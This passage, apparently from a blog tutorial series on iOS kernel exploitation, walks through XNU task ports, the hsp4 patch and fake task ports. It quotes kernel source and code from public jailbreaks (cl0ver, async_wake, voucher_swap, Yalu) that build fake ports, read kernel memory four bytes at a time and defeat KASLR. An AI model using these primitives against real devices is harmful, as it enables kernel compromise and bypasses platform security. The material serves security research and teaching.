815: (tfpport != IPC_PORT_NULL)) {

816:

817: if (tfpport == IPC_PORT_DEAD) {

818: error = KERN_PROTECTION_FAILURE;

819: goto tfpout;Another thing you will notice here is the check for pid=0. This is done to prevent user specified process from accessing the send right to the kernel task port (tfp0) by specifying the pid 0. Previously, once kernel r/w was obtained, the jailbreaks used to kill this check and call task_for_pid(0). However, with the advent of KPP and AMCC/KTRR, patching wasn’t possible anymore, and hence other techniques were used but the name tfp0 still stuck and is still used to signify read and write access to kernel memory.

The other API very commonly used is the pid_for_task() Mach Trap, which is used to find the pid for the process corresponding to a given Mach Task. What it basically does is looks up the task struct, looks up the bsd_info field which points to the corresponding BSD proc struct in the kernel, and reads the p_pid value from the proc struct. This technique has been widely used to read arbitrary kernel memory four bytes at a time (since the pid field is 32 bits) by creating a fake task port, which is discussed later in this article.

File: /bsd/vm/vm_unix.c

612: kern_return_t

613: pid_for_task(

614: struct pid_for_task_args *args)

615: {

616: mach_port_name_t t = args->t;

617: user_addr_t pid_addr = args->pid;

618: proc_t p;

619: task_t t1;

620: int pid = -1;

621: kern_return_t err = KERN_SUCCESS;

622:

623: AUDIT_MACH_SYSCALL_ENTER(AUE_PIDFORTASK);

624: AUDIT_ARG(mach_port1, t);

625:

626: t1 = port_name_to_task_inspect(t);

627:

628: if (t1 == TASK_NULL) {

629: err = KERN_FAILURE;

630: goto pftout;

631: } else {

632: p = get_bsdtask_info(t1);

633: if (p) {

634: pid = proc_pid(p);

635: err = KERN_SUCCESS;

636: } else if (is_corpsetask(t1)) {

637: pid = task_pid(t1);

638: err = KERN_SUCCESS;

639: }else {

640: err = KERN_FAILURE;

641: }

642: }

643: task_deallocate(t1);

644: pftout:

645: AUDIT_ARG(pid, pid);

646: (void) copyout((char *) &pid, pid_addr, sizeof(int));

647: AUDIT_MACH_SYSCALL_EXIT(err);

648: return(err);

649: }

650: Kernel Task Port

The kernel is assigned the PID 0, and the corresponding process-less task is dubbed as the kernel task. Having a send right to the Kernel task gives you complete control of the kernel memory, it is possible to read and write into kernel memory and also inject arbitrary code by allocating memory. This is what exploits try to obtain.

As discussed before, one of the earlier ways to use task_for_pid(0) was by Patching out the check for pid 0. There was also the processer_set_tasks() API on Mac OS that on a not secure kernel (#if defined SECURE_KERNEL), i.e. Mac OS, returned the kernel task port as the first argument.

Once the kernel task port is obtained, the following five MACH APIs are frequently used to interact with the memory. It is important to note that to execute this function successfully, the caller must have a send right to the task port of the target task. If you look at the function prototype, the first argument is the target task (vm_map_t target_task). You can pass the kernel task port (mach_port_t tfp0) as the first argument, and the API will gladly accept it.

/*Allocate a region of virtual memory in the target task starting from user specified address*/

kern_return_t

mach_vm_allocate(

vm_map_t target,

mach_vm_address_t *address,

mach_vm_size_t size,

int flags

);

/*Deallocate a region of virtual memory in the target task starting from user specified address*/

kern_return_t

mach_vm_deallocate

(

vm_map_t target,

mach_vm_address_t address,

mach_vm_size_t size

);

/*Read Kernel Memory in the target task at a specified address and transfers it to dynamically allocated memory in the callers address space*/

kern_return_t

mach_vm_read(

vm_map_t map,

mach_vm_address_t addr,

mach_vm_size_t size,

pointer_t *data,

mach_msg_type_number_t *data_size) *data_size);

/*Copy data from a caller-specified address to the given memory region in the target tasks address space*/

kern_return_t

mach_vm_write

(

vm_map_t target_task,

mach_vm_address_t address,

vm_offset_t data,

mach_msg_type_number_t dataCnt

);

/*Sets the Protection attribute for a given memory range in the target tasks address space*/

kern_return_t

mach_vm_protect(

vm_map_t target_task,

mach_vm_address_t address,

mach_vm_size_t size,

boolean_t set_maximum,

svm_prot_t new_protection);hsp4 Patch

One of the other techniques Apple implemented for preventing jailbreakers from getting the kernel task was a pointer check for the kernel_task. In this case, while the handle to the kernel task was obtained, the Mach VM calls would not work. The check starts from the ipc_kmsg_trace_send function. This calls the function convert_port_to_task_with_exec_token(Line 356) in osfmk/kern/ipc_kobject.c.

File: ./osfmk/kern/ipc_kobject.c

343: /*

344: * Find the routine to call, and call it

345: * to perform the kernel function

346: */

347: ipc_kmsg_trace_send(request, option);

348: {

349: if (ptr) {

350: /*

351: * Check if the port is a task port, if its a task port then

352: * snapshot the task exec token before the mig routine call.

353: */

354: ipc_port_t port = request->ikm_header->msgh_remote_port;

355: if (IP_VALID(port) && ip_kotype(port) == IKOT_TASK) {

356: task = convert_port_to_task_with_exec_token(port, &exec_token);

357: }

358:

359: (*ptr->routine)(request->ikm_header, reply->ikm_header);

360:

361: /* Check if the exec token changed during the mig routine */

362: if (task != TASK_NULL) {

363: if (exec_token != task->exec_token) {

364: exec_token_changed = TRUE;

365: }

366: task_deallocate(task);

367: }

368:

369: kernel_task->messages_received++;

370: }

371: else {

372: if (!ipc_kobject_notify(request->ikm_header, reply->ikm_header)){

373: #if DEVELOPMENT || DEBUG

374: printf("ipc_kobject_server: bogus kernel message, id=%d\n",

375: request->ikm_header->msgh_id);

376: #endif /* DEVELOPMENT || DEBUG */

377: _MIG_MSGID_INVALID(request->ikm_header->msgh_id);

378:

379: ((mig_reply_error_t *) reply->ikm_header)->RetCode

380: = MIG_BAD_ID;

381: }The function convert_port_to_task_with_exec_token then calls task_conversion_eval(Line 1543).

File: ./osfmk/kern/ipc_tt.c

1517: /*

1518: * Routine: convert_port_to_task_with_exec_token

1519: * Purpose:

1520: * Convert from a port to a task and return

1521: * the exec token stored in the task.

1522: * Doesn't consume the port ref; produces a task ref,

1523: * which may be null.

1524: * Conditions:

1525: * Nothing locked.

1526: */

1527: task_t

1528: convert_port_to_task_with_exec_token(

1529: ipc_port_t port,

1530: uint32_t *exec_token)

1531: {

1532: task_t task = TASK_NULL;

1533:

1534: if (IP_VALID(port)) {

1535: ip_lock(port);

1536:

1537: if ( ip_active(port) &&

1538: ip_kotype(port) == IKOT_TASK ) {

1539: task_t ct = current_task();

1540: task = (task_t)port->ip_kobject;

1541: assert(task != TASK_NULL);

1542:

1543: if (task_conversion_eval(ct, task)) {

1544: ip_unlock(port);

1545: return TASK_NULL;

1546: }

1547:

1548: if (exec_token) {

1549: *exec_token = task->exec_token;

1550: }

1551: task_reference_internal(task);

1552: }

1553:

1554: ip_unlock(port);

1555: }

1556:

1557: return (task);

1558: }

1559: This is where the check happens. The victim is the task on which operation is being performed and the caller is the one calling the function. The first check assumes if the caller is the kernel, and returns success if so. The second check is whether the caller is the same as the victim, which should be fine as a task should be able to perform operations on itself. The third check is where it makes a difference, if you make a change to the kernel_task and you are not kernel_task yourself, then the check will fail. However, this is just a pointer check with the kernel_task.

File: ./osfmk/kern/ipc_tt.c

1369: kern_return_t

1370: task_conversion_eval(task_t caller, task_t victim)

1371: {

1372: /*

1373: * Tasks are allowed to resolve their own task ports, and the kernel is

1374: * allowed to resolve anyone's task port.

1375: */

1376: if (caller == kernel_task) {

1377: return KERN_SUCCESS;

1378: }

1379:

1380: if (caller == victim) {

1381: return KERN_SUCCESS;

1382: }

1383:

1384: /*

1385: * Only the kernel can can resolve the kernel's task port. We've established

1386: * by this point that the caller is not kernel_task.

1387: */

1388: if (victim == TASK_NULL || victim == kernel_task) {

1389: return KERN_INVALID_SECURITY;

1390: }

1391:

1392: #if CONFIG_EMBEDDED

1393: /*

1394: * On embedded platforms, only a platform binary can resolve the task port

1395: * of another platform binary.

1396: */

1397: if ((victim->t_flags & TF_PLATFORM) && !(caller->t_flags & TF_PLATFORM)) {

1398: #if SECURE_KERNEL

1399: return KERN_INVALID_SECURITY;

1400: #else

1401: if (cs_relax_platform_task_ports) {

1402: return KERN_SUCCESS;

1403: } else {

1404: return KERN_INVALID_SECURITY;

1405: }

1406: #endif /* SECURE_KERNEL */

1407: }

1408: #endif /* CONFIG_EMBEDDED */

1409:

1410: return KERN_SUCCESS;

1411: }

1412: So while the kernel task is still obtained, you won’t be able to call the Mach APIs on it since it goes through the conversion APIs which will return KERN_INVALID_SECURITY and the previous function will return a TASK_NULL. There is another check by the way, which is that on embedded platforms, the code checks for the TF_PLATFORM flag in the code signature, which is nothing but the platform-application entitlement, which means that a caller without this entitlement cannot perform an operation on the victim that has this entitlement. We will discuss this in Part 3 of this series.

Hence, one of the more recent techniques has been to use the host_get_special_port() function. To understand this, head over to the file osfmk/mach/host_special_ports.h.

File: ./BUILD/obj/EXPORT_HDRS/osfmk/mach/host_special_ports.h

067: /*

068: * Cannot be set or gotten from user space

069: */

070: #define HOST_SECURITY_PORT 0

071:

072: #define HOST_MIN_SPECIAL_PORT HOST_SECURITY_PORT

073:

074: /*

075: * Always provided by kernel (cannot be set from user-space).

076: */

077: #define HOST_PORT 1

078: #define HOST_PRIV_PORT 2

079: #define HOST_IO_MASTER_PORT 3

080: #define HOST_MAX_SPECIAL_KERNEL_PORT 7 /* room to grow */

081:

082: #define HOST_LAST_SPECIAL_KERNEL_PORT HOST_IO_MASTER_PORT

083:

084: /*

085: * Not provided by kernel

086: */

087: #define HOST_DYNAMIC_PAGER_PORT (1 + HOST_MAX_SPECIAL_KERNEL_PORT)

088: #define HOST_AUDIT_CONTROL_PORT (2 + HOST_MAX_SPECIAL_KERNEL_PORT)

089: #define HOST_USER_NOTIFICATION_PORT (3 + HOST_MAX_SPECIAL_KERNEL_PORT)

090: #define HOST_AUTOMOUNTD_PORT (4 + HOST_MAX_SPECIAL_KERNEL_PORT)

091: #define HOST_LOCKD_PORT (5 + HOST_MAX_SPECIAL_KERNEL_PORT)

092: #define HOST_KTRACE_BACKGROUND_PORT (6 + HOST_MAX_SPECIAL_KERNEL_PORT)

093: #define HOST_SEATBELT_PORT (7 + HOST_MAX_SPECIAL_KERNEL_PORT)

094: #define HOST_KEXTD_PORT (8 + HOST_MAX_SPECIAL_KERNEL_PORT)

095: #define HOST_LAUNCHCTL_PORT (9 + HOST_MAX_SPECIAL_KERNEL_PORT)

096: #define HOST_UNFREED_PORT (10 + HOST_MAX_SPECIAL_KERNEL_PORT)

097: #define HOST_AMFID_PORT (11 + HOST_MAX_SPECIAL_KERNEL_PORT)

098: #define HOST_GSSD_PORT (12 + HOST_MAX_SPECIAL_KERNEL_PORT)

099: #define HOST_TELEMETRY_PORT (13 + HOST_MAX_SPECIAL_KERNEL_PORT)

100: #define HOST_ATM_NOTIFICATION_PORT (14 + HOST_MAX_SPECIAL_KERNEL_PORT)

101: #define HOST_COALITION_PORT (15 + HOST_MAX_SPECIAL_KERNEL_PORT)

102: #define HOST_SYSDIAGNOSE_PORT (16 + HOST_MAX_SPECIAL_KERNEL_PORT)

103: #define HOST_XPC_EXCEPTION_PORT (17 + HOST_MAX_SPECIAL_KERNEL_PORT)

104: #define HOST_CONTAINERD_PORT (18 + HOST_MAX_SPECIAL_KERNEL_PORT)

105: #define HOST_NODE_PORT (19 + HOST_MAX_SPECIAL_KERNEL_PORT)

106: #define HOST_RESOURCE_NOTIFY_PORT (20 + HOST_MAX_SPECIAL_KERNEL_PORT)

107: #define HOST_CLOSURED_PORT (21 + HOST_MAX_SPECIAL_KERNEL_PORT)

108: #define HOST_SYSPOLICYD_PORT (22 + HOST_MAX_SPECIAL_KERNEL_PORT)

109:

110: #define HOST_MAX_SPECIAL_PORT HOST_SYSPOLICYD_PORT

111: /* MAX = last since rdar://35861175 */

112:

113: /* obsolete name */

114: #define HOST_CHUD_PORT HOST_LAUNCHCTL_PORT

115: This contains a bunch of special ports, which as you might have guessed already from the comments, are used for special purposes. From the comments, it is clear that the first seven ports are reserved for the kernel itself. However, only three of them are being used so far. The HOST_PORT provides an abstraction over the host and HOST_PRIV is used for privileged operations, while the HOST_IO_MASTER_PORT is used to interact with devices. Each Host special port is mentioned with a particular number, which is of quite a significance. We can note that #4 is not being used anywhere.

Another thing worth mentioning is that in order to get send right to a host special port, you need to call host_get_special_port with an int node parameter, which is the number allocated to that special port.

File: ./osfmk/kern/host.c

1193: /*

1194: * User interface for setting a special port.

1195: *

1196: * Only permits the user to set a user-owned special port

1197: * ID, rejecting a kernel-owned special port ID.

1198: *

1199: * A special kernel port cannot be set up using this

1200: * routine; use kernel_set_special_port() instead.

1201: */

1202: kern_return_t

1203: host_set_special_port(host_priv_t host_priv, int id, ipc_port_t port)

1204: {

1205: if (host_priv == HOST_PRIV_NULL || id <= HOST_MAX_SPECIAL_KERNEL_PORT || id > HOST_MAX_SPECIAL_PORT)

1206: return (KERN_INVALID_ARGUMENT);

1207:

1208: #if CONFIG_MACF

1209: if (mac_task_check_set_host_special_port(current_task(), id, port) != 0)

1210: return (KERN_NO_ACCESS);

1211: #endif

1212:

1213: return (kernel_set_special_port(host_priv, id, port));

1214: }

1215:

1216: /*

1217: * User interface for retrieving a special port.

1218: *

1219: * Note that there is nothing to prevent a user special

1220: * port from disappearing after it has been discovered by

1221: * the caller; thus, using a special port can always result

1222: * in a "port not valid" error.

1223: */

1224:

1225: kern_return_t

1226: host_get_special_port(host_priv_t host_priv, __unused int node, int id, ipc_port_t * portp)

1227: {

1228: ipc_port_t port;

1229:

1230: if (host_priv == HOST_PRIV_NULL || id == HOST_SECURITY_PORT || id > HOST_MAX_SPECIAL_PORT || id < 0)

1231: return (KERN_INVALID_ARGUMENT);

1232:

1233: host_lock(host_priv);

1234: port = realhost.special[id];

1235: *portp = ipc_port_copy_send(port);

1236: host_unlock(host_priv);

1237:

1238: return (KERN_SUCCESS);

1239: }

1240: Looking at the function, we can see that it requires the host_priv port as a parameter, and hence executing this call requires root permissions, in addition to all the sandbox checks. The host_get_special_port function essentially gets the port value from realhost.special[node] and returns it back to the caller.

Coming back to the pointer check, if we can do a remap on the kernel task, write it to the unused port space, which is realhost.special[4], and then call host_get_special_port(4), this should give us a remapped and working kernel task.

The following code snippet from cl0ver written by Siguza does exactly that

.

bool patch_host_special_port_4(task_t kernel_task)

{

DEBUG("Installing host_special_port(4) patch...");

addr_t *special = (addr_t*)offsets.slid.data_realhost_special;

vm_address_t kernel_task_addr,

kernel_self_port_addr,

old_port_addr;

vm_size_t size;

kern_return_t ret;

// Get address of kernel task

size = sizeof(kernel_task_addr);

ret = vm_read_overwrite(kernel_task, (vm_address_t)offsets.slid.data_kernel_task, sizeof(kernel_task_addr), (vm_address_t)&kernel_task_addr, &size);

if(ret != KERN_SUCCESS)

{

THROW("Failed to get kernel task address: %s", mach_error_string(ret));

}

DEBUG("Kernel task address: " ADDR, (addr_t)kernel_task_addr);

// Get address of kernel task/self port

size = sizeof(kernel_self_port_addr);

ret = vm_read_overwrite(kernel_task, kernel_task_addr + offsets.unslid.off_task_itk_self, sizeof(kernel_self_port_addr), (vm_address_t)&kernel_self_port_addr, &size);

if(ret != KERN_SUCCESS)

{

THROW("Failed to get kernel task port address: %s", mach_error_string(ret));

}

DEBUG("Kernel task port address: " ADDR, (addr_t)kernel_self_port_addr);

// Check if realhost.special[4] is set already

size = sizeof(old_port_addr);

ret = vm_read_overwrite(kernel_task, (vm_address_t)(&special[4]), sizeof(old_port_addr), (vm_address_t)&old_port_addr, &size);

if(ret != KERN_SUCCESS)

{

THROW("Failed to read realhost.special[4]: %s", mach_error_string(ret));

}

if(old_port_addr != 0)

{

if(old_port_addr == kernel_self_port_addr)

{

DEBUG("Patch already in place, nothing to do");

return false;

}

else

{

THROW("realhost.special[4] has a valid port already");

}

}

// Write to realhost.special[4]

ret = vm_write(kernel_task, (vm_address_t)(&special[4]), (vm_address_t)&kernel_self_port_addr, sizeof(kernel_self_port_addr));

if(ret != KERN_SUCCESS)

{

THROW("Failed to patch realhost.special[4]: %s", mach_error_string(ret));

}

DEBUG("Successfully installed patch");

return true;

}This technique is also known as the hsp4 patch and widely used in some of the recent jailbreaks.

Faking Task Ports

One of the most common techniques used in some of the recent jailbreaks is that of using Fake ports. The idea is to make the kernel look up a user controlled memory space thinking that it is a port. Using certain APIs, we can then extract data out of the kernel.

Let’s have a look at the stripped port structure which can be found in osfmk/ipc/ipc_port.h.

File: ./osfmk/ipc/ipc_port.h}

112:

113: struct ipc_port {

114:

115: /*

116: * Initial sub-structure in common with ipc_pset

117: * First element is an ipc_object second is a

118: * message queue

119: */

120: struct ipc_object ip_object;

121: struct ipc_mqueue ip_messages;

122:

123: union {

124: struct ipc_space *receiver;

125: struct ipc_port *destination;

126: ipc_port_timestamp_t timestamp;

127: } data;

128:

129: union {

130: ipc_kobject_t kobject;

131: ipc_importance_task_t imp_task;

132: ipc_port_t sync_inheritor_port;

133: struct knote *sync_inheritor_knote;

134: struct turnstile *sync_inheritor_ts;

135: } kdata;

136:

137: struct ipc_port *ip_nsrequest;

138: struct ipc_port *ip_pdrequest;

139: struct ipc_port_request *ip_requests;

140: union {

141: struct ipc_kmsg *premsg;

142: struct turnstile *send_turnstile;

143: SLIST_ENTRY(ipc_port) dealloc_elm;

144: } kdata2;

The first attribute is an ipc_object struct that can be found in osfmk/ipc/ipc_object.h.

File: ./osfmk/ipc/ipc_object.h

088: /*

089: * The ipc_object is used to both tag and reference count these two data

090: * structures, and (Noto Bene!) pointers to either of these or the

091: * ipc_object at the head of these are freely cast back and forth; hence

092: * the ipc_object MUST BE FIRST in the ipc_common_data.

093: *

094: * If the RPC implementation enabled user-mode code to use kernel-level

095: * data structures (as ours used to), this peculiar structuring would

096: * avoid having anything in user code depend on the kernel configuration

097: * (with which lock size varies).

098: */

099: struct ipc_object {

100: ipc_object_bits_t io_bits;

101: ipc_object_refs_t io_references;

102: lck_spin_t io_lock_data;

103: };The first field is io_bits, the details about these bits can be found under osfmk/ipc/ipc_object.h

File: ./osfmk/ipc/ipc_object.h

124: /*

125: * IPC steals the high-order bits from the kotype to use

126: * for its own purposes. This allows IPC to record facts

127: * about ports that aren't otherwise obvious from the

128: * existing port fields. In particular, IPC can optionally

129: * mark a port for no more senders detection. Any change

130: * to IO_BITS_PORT_INFO must be coordinated with bitfield

131: * definitions in ipc_port.h.

132: */

133: #define IO_BITS_PORT_INFO 0x0000f000 /* stupid port tricks */

134: #define IO_BITS_KOTYPE 0x00000fff /* used by the object */

135: #define IO_BITS_OTYPE 0x7fff0000 /* determines a zone */

136: #define IO_BITS_ACTIVE 0x80000000 /* is object alive? */

137:

138: #define io_active(io) (((io)->io_bits & IO_BITS_ACTIVE) != 0)

139:

140: #define io_otype(io) (((io)->io_bits & IO_BITS_OTYPE) >> 16)

141: #define io_kotype(io) ((io)->io_bits & IO_BITS_KOTYPE)

142:

143: #define io_makebits(active, otype, kotype) \

144: (((active) ? IO_BITS_ACTIVE : 0) | ((otype) << 16) | (kotype))

145:

146: /*

147: * Object types: ports, port sets, kernel-loaded ports

148: */

149: #define IOT_PORT 0

150: #define IOT_PORT_SET 1

151: #define IOT_NUMBER 2 /* number of types used */

152: The IO_BITS_ACTIVE needs to be set to make sure the object is alive. The IO_BITS_OTYPE specifies the object type. The IO_BITS_KOTYPE field that determines what kind of port it is, whether it is a task port, or a clock port etc. While creating a fake port, you need to specify these values in the io_bits field. A full list can be found under osfmk/kern/ipc_kobject.h

File: ./BUILD/obj/EXPORT_HDRS/osfmk/kern/ipc_kobject.h

091:

092: #define IKOT_NONE 0

093: #define IKOT_THREAD 1

094: #define IKOT_TASK 2

095: #define IKOT_HOST 3

096: #define IKOT_HOST_PRIV 4

097: #define IKOT_PROCESSOR 5

098: #define IKOT_PSET 6

099: #define IKOT_PSET_NAME 7

100: #define IKOT_TIMER 8

101: #define IKOT_PAGING_REQUEST 9

102: #define IKOT_MIG 10

103: #define IKOT_MEMORY_OBJECT 11

104: #define IKOT_XMM_PAGER 12

105: #define IKOT_XMM_KERNEL 13

106: #define IKOT_XMM_REPLY 14

107: #define IKOT_UND_REPLY 15

108: #define IKOT_HOST_NOTIFY 16

109: #define IKOT_HOST_SECURITY 17

110: #define IKOT_LEDGER 18

111: #define IKOT_MASTER_DEVICE 19

112: #define IKOT_TASK_NAME 20

113: #define IKOT_SUBSYSTEM 21

114: #define IKOT_IO_DONE_QUEUE 22

115: #define IKOT_SEMAPHORE 23

116: #define IKOT_LOCK_SET 24

117: #define IKOT_CLOCK 25

118: #define IKOT_CLOCK_CTRL 26

119: #define IKOT_IOKIT_IDENT 27

120: #define IKOT_NAMED_ENTRY 28

121: #define IKOT_IOKIT_CONNECT 29

122: #define IKOT_IOKIT_OBJECT 30

123: #define IKOT_UPL 31

124: #define IKOT_MEM_OBJ_CONTROL 32

125: #define IKOT_AU_SESSIONPORT 33

126: #define IKOT_FILEPORT 34

127: #define IKOT_LABELH 35

128: #define IKOT_TASK_RESUME 36

129: #define IKOT_VOUCHER 37

130: #define IKOT_VOUCHER_ATTR_CONTROL 38

131: #define IKOT_WORK_INTERVAL 39

132: #define IKOT_UX_HANDLER 40

133:

134: /*

135: * Add new entries here and adjust IKOT_UNKNOWN.

136: * Please keep ipc/ipc_object.c:ikot_print_array up to date.

137: */

138: #define IKOT_UNKNOWN 41 /* magic catchall */

139: #define IKOT_MAX_TYPE (IKOT_UNKNOWN+1) /* # of IKOT_ types */

140:

141:

142: #define is_ipc_kobject(ikot) ((ikot) != IKOT_NONE)

143: Setting the io_bits field of the ports would look as simple as this.

#define IO_BITS_ACTIVE 0x80000000

#define IKOT_TASK 2

#define IKOT_CLOCK 25

fakeport->io_bits = IO_BITS_ACTIVE | IKOT_CLOCK;

secondfakeport->io_bits = IKOT_TASK|IO_BITS_ACTIVE;The io_references field of the ipc_object would also need to be set to anything other than 0, just to make sure the object isn’t deallocated.

Coming back to the port structure, one of the other important fields is the struct ipc_space *receiver field which points to the ipc_space struct. The ipc_space structure for a task defines its IPC abilities. Each IPC capability is represented by an ipc_entry and put in a table, which is pointed to by the is_table field in the ipc_space struct. The port rights or capablities in the is_table are 16 bits and have a name which is actually an index onto the is_table. It is important to note that within the kernel, port rights (mach_port_t) are represented by passing a pointer to the appropriate port data structure (ipc_port_t).

File: ./osfmk/ipc/ipc_space.h

114:

115: struct ipc_space {

116: lck_spin_t is_lock_data;

117: ipc_space_refs_t is_bits; /* holds refs, active, growing */

118: ipc_entry_num_t is_table_size; /* current size of table */

119: ipc_entry_num_t is_table_free; /* count of free elements */

120: ipc_entry_t is_table; /* an array of entries */

121: task_t is_task; /* associated task */

122: struct ipc_table_size *is_table_next; /* info for larger table */

123: ipc_entry_num_t is_low_mod; /* lowest modified entry during growth */

124: ipc_entry_num_t is_high_mod; /* highest modified entry during growth */

125: struct bool_gen bool_gen; /* state for boolean RNG */

126: unsigned int is_entropy[IS_ENTROPY_CNT]; /* pool of entropy taken from RNG */

127: int is_node_id; /* HOST_LOCAL_NODE, or remote node if proxy space */

128: };

129: The IPC space is a very important struct, and hence most exploits look for the kernel ipc_space in order to get a proper (yet fake) kernel task port. The trick has been to copy the ipc_space_kernel to a new memory and make your fake port’s receiver field point to it.

The kobject field points to different data structures depending on the kobject type set in the io_bits field. Hence if you are faking a task port, you need to point the kobject field to a struct task, and in case of a clock, a struct clock.

That’s it, so you need to fake the port until you make it :). Here is an example of creating a fake port from the async_wake exploit.

uint8_t* build_message_payload(uint64_t dangling_port_address, uint32_t message_body_size, uint32_t message_body_offset, uint64_t vm_map, uint64_t receiver, uint64_t** context_ptr) {

uint8_t* body = malloc(message_body_size);

memset(body, 0, message_body_size);

uint32_t port_page_offset = dangling_port_address & 0xfff;

// structure required for the first fake port:

uint8_t* fake_port = body + (port_page_offset - message_body_offset);

*(uint32_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IO_BITS)) = IO_BITS_ACTIVE | IKOT_TASK;

*(uint32_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IO_REFERENCES)) = 0xf00d; // leak references

*(uint32_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_SRIGHTS)) = 0xf00d; // leak srights

*(uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_RECEIVER)) = receiver;

*(uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT)) = 0x123456789abcdef;

*context_ptr = (uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT));

// set the kobject pointer such that task->bsd_info reads from ip_context:

int fake_task_offset = koffset(KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT) - koffset(KSTRUCT_OFFSET_TASK_BSD_INFO);

uint64_t fake_task_address = dangling_port_address + fake_task_offset;

*(uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_KOBJECT)) = fake_task_address;

// when we looked for a port to make dangling we made sure it was correctly positioned on the page such that when we set the fake task

// pointer up there it's actually all in the buffer so we can also set the reference count to leak it, let's double check that!

if (fake_port + fake_task_offset < body) {

printf("the maths is wrong somewhere, fake task doesn't fit in message\n");

sleep(10);

exit(EXIT_FAILURE);

}

uint8_t* fake_task = fake_port + fake_task_offset;

// set the ref_count field of the fake task:

*(uint32_t*)(fake_task + koffset(KSTRUCT_OFFSET_TASK_REF_COUNT)) = 0xd00d; // leak references

// make sure the task is active

*(uint32_t*)(fake_task + koffset(KSTRUCT_OFFSET_TASK_ACTIVE)) = 1;

// set the vm_map of the fake task:

*(uint64_t*)(fake_task + koffset(KSTRUCT_OFFSET_TASK_VM_MAP)) = vm_map;

// set the task lock type of the fake task's lock:

*(uint8_t*)(fake_task + koffset(KSTRUCT_OFFSET_TASK_LCK_MTX_TYPE)) = 0x22;

return body;

}For more details, i highly recommend checking out the this talk from CanSecWest here.

pid_for_task() arbitrary read technique

As discussed earlier, the pid_for_task Mach Trap will give out the PID of the corresponding task. It looks up the bsd_info field in the task struct which points to the corresponding BSD proc struct in the kernel, and reads the p_pid value. Assuming the p_pid field is at an offset of 0x10, and let’s say the address you want to read is addr, you can create a fake port, which then links to a fake task such that the bsd_info field in the task is addr - 0x10.

The following code from the voucher_swap exploit tries to do just that.

/*

* stage1_read32

*

* Description:

* Read a 32-bit value from kernel memory using our fake port.

*

* This primitive requires that we know the address of the pipe buffer containing our port.

*/

static uint32_t

stage1_read32(uint64_t address) {

// Do a read to make the pipe available for a write.

read_pipe();

// Create our fake task. The task's proc's p_pid field overlaps with the address we want to

// read.

uint64_t fake_proc_address = address - OFFSET(proc, p_pid);

uint64_t fake_task_address = pipe_buffer_address + fake_task_offset;

uint8_t *fake_task = (uint8_t *) pipe_buffer + fake_task_offset;

FIELD(fake_task, task, ref_count, uint64_t) = 2;

FIELD(fake_task, task, bsd_info, uint64_t) = fake_proc_address;

// Initialize the port as a fake task port pointing to our fake task.

uint8_t *fake_port_data = (uint8_t *) pipe_buffer + fake_port_offset;

FIELD(fake_port_data, ipc_port, ip_bits, uint32_t) = io_makebits(1, IOT_PORT, IKOT_TASK);

FIELD(fake_port_data, ipc_port, ip_kobject, uint64_t) = fake_task_address;

// Write our buffer to kernel memory.

write_pipe();

// Now use pid_for_task() to read our value.

int pid = -1;

kern_return_t kr = pid_for_task(fake_port, &pid);

if (kr != KERN_SUCCESS) {

ERROR("%s returned %d: %s", "pid_for_task", kr, mach_error_string(kr));

ERROR("could not read kernel memory in stage %d using %s", 1, "pid_for_task");

fail();

}

return (uint32_t) pid;

}Just combine the method twice and you can now read 64 bits at a time.

/*

* stage1_read64

*

* Description:

* Read a 64-bit value from kernel memory using our stage 1 read primitive.

*/

static uint64_t

stage1_read64(uint64_t address) {

union {

uint32_t value32[2];

uint64_t value64;

} u;

u.value32[0] = stage1_read32(address);

u.value32[1] = stage1_read32(address + 4);

return u.value64;

}It is important to note that the offsets keep changing with different versions of iOS and its even different for different devices. These offsets are found both by looking at the kernel source code and also by looking at the kernelcache file.

This technique is very powerful and allows you to scour the kernel memory 4 bytes at a time. Another very important use case for is function is to find the kernel slide. All they have to do is to start reading the kernel memory backwards four bytes at a time until you get to the magic value 0xfeedfacf. This address will denote the base address of the kernel, subtract it from the start address on the kernelcache when opened with IDA or Hopper and you will get the kernel slide. The following code from the Yalu jailbreak does just that.

while (1) {

int32_t leaked = 0;

// The offset from the start of "struct task" to "task->bsd_info" seems to be fixed to 0x360, but this is prone to change anytime in the future as apple sees fit

// It'd be nice to use a heuristic method like how K33n Team does it with the cpu_clock thing

*(uint64_t*) (faketask + procoff) = leaked_ptr - 0x10;

// This tries to read a value from "task->bsd_info->p_pid" which translates to "faketask->bsd_info->p_pid = (leaked_ptr - 0x10)->p_pid = leaked_ptr"

pid_for_task(foundport, &leaked);

// Is it 0xfeedfacf?

if (leaked == MH_MAGIC_64) {

NSLog(@"found kernel text at %llx", leaked_ptr);

break;

}

// Retreat one page and search again

leaked_ptr -= 0x4000;

}

// Found kernel base!

uint64_t kernel_base = leaked_ptr;

.....................

.....................

// Calculating KASLR slide

extern uint64_t slide;

slide = kernel_base - 0xFFFFFFF007004000;Once kernel base is obtained, you can find some important structures in the kernel memory, such as extern struct proclist allproc;, which can be found in the file /bsd/sys/proc_internal.h, since even though the kernel is slid because of KASLR, the structs are still at a fixed offset from the kernel base. As we can see from the kernel code, this struct contains a list of the prcesses. The symbol addresses can also be found using **jtool2 –analyze** feature, which utilizes the unstripped kernelcache that Apple mistakenly pushed out as a facilitator.

File: ./bsd/sys/proc_internal.h

673: extern lck_attr_t * proc_lck_attr;

674:

675: LIST_HEAD(proclist, proc);

676: extern struct proclist allproc; /* List of all processes. */

677: extern struct proclist zombproc; /* List of zombie processes. */

678:

679: extern struct proc *initproc;

680: extern void procinit(void);

681: extern void proc_lock(struct proc *);

682: extern void proc_unlock(struct proc *);

683: extern void proc_spinlock(struct proc *);

684: extern void proc_spinunlock(struct proc *);

685: extern void proc_list_lock(void);

686: extern void proc_list_unlock(void);

687: extern void proc_klist_lock(void);

688: extern void proc_klist_unlock(void);One can then scour these structs using again the same function pid_for_task() to find the current proc struct by checking for pid = getpid() (so we can change the creds in the proc struct later to escape the sandbox), and kernproc by checking for pid = 0 (so we can get kern proc creds, find kernel task, ipc_space_kernel etc).

// extern struct proclist allproc;

